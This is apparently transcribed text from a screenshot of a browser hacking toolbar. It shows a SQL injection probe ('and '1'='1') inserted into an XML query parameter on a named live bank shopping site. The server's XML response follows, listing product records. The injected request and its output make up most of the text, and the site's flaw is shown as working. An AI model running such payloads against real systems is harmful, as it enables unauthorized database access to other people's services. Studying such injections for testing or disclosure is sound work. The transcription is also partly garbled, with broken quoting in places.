 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://shop.cgbchina.com.cn/BusinessCityWeb/ecity.do?func=queryClassFun&dom=<request><queryClass currpage="1" s_value="" rowspage="12" sorttype="0" typeid="100000' and '1'='1"
querytype="buygoods"/></request>
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <response>
<goodspage goods_curPage="1" goods_maxPage="1" goods_maxRowCount="6" goods_rowspage="12"/>
<goods act_frequency="" action_count="3" action_cust="3" action_cust2="0" action_desc="" action_type="1" allay_price="550.00" begin_date="20140729"
begin_time="000000" begin_time2="" buy_time="21--0--45--4" buy_type="0" buying_restrictions="1" create_date="20140527" create_oper="02070101"
create_time="111740" del_flag="0" end_date="20140831" end_time="235959" end_time2="" fen_price_fq="95.75×12" fen_price_yg="1149.00×1"
fen_stages_fq="95.75" goods_count="0" goods_count2="0" goods_detail_desc="<IMG border=0 src="/CgbMall/auth/goods/01140521115524182565/image
/20140521133027L0ASK2.jpg"><BR><BR>类型：便携式打印机<BR>尺寸（mm）：76×126×20<BR>颜色：Hello kitty 特别订制版<BR>功能应用<BR>蓝牙同步:是（安卓智能
手机和iPhone）<BR>NFC连接:是<BR>兼容系统：兼容安卓 V2.2 (Froyo) / iOS V5.1及更高<BR>可使用设备：iOS 手机、iOS PAD、Android 手机、Android PAD<BR>电池：
内置电池<BR>电量：500毫安锂电池<BR>打印数量：满电状态下最多30张<BR>基本电压：7.4伏<BR>充电时间：60分钟<BR>注：包装清单不包含相纸"
goods_id="01140521115524182565" goods_nm="LG-PD239SP趣拍得HelloKitty特别版智能手机口袋照片打印机粉色【团购】"
goods_payway_id="01140521115524182602" goods_payway_id_fq="01140521115524182606" goods_payway_id_yg="01140521115524182602" goods_picture2=""
goods_point="0" goods_price="1149.00" goods_price_fq="1149.00" goods_price_yg="1149.00" limited_number="0" market_point="0" market_price="1699.00"
max_count="0" miaosha_flag="" min_count="0" modify_date="20140730" modify_oper="02070101" modify_time="172417" payway_code="0001" people_count="10
recycle_flag="0" stages_num_fq="12" stages_num_yg="1" status="1" time_id="tid_846EBCD1-8EB7-3FA5-FC2F-D8E522A347E8" time_type="0" type_id="100022"
use_coupon="1" zeroms_flag="0"/>
<goods act_frequency="" action_count="5" action_cust="5" action_cust2="0" action_desc="" action_type="1" allay_price="211.00" begin_date="20140729"
begin_time="000000" begin_time2="" buy_time="21--0--45--4" buy_type="0" buying_restrictions="1" create_date="20140730" create_oper="02070101"
create_time="092340" del_flag="0" end_date="20140831" end_time="235959" end_time2="" fen_price_fq="57.33×12" fen_price_yg="688.00×1" fen_stages_fq="57.33
goods_count="0" goods_count2="0" goods_detail_desc="<IMG border=0 src="/CgbMall/auth/goods/01140723100813211939/image/20140723100743nsR01M.jpg">&
nbsp;<STRONG><FONT color=#ff0000>注：</FONT></STRONG>本产品由粉色、蓝色、黄色，可在备注时进行颜色选择，也可在客服与您确认订单时进行选择。"
goods_id="01140723100813211939" goods_nm="FUJIFILM拍立得趣奇手拎箱礼盒mini8【团购】" goods_payway_id="04140723100836097576"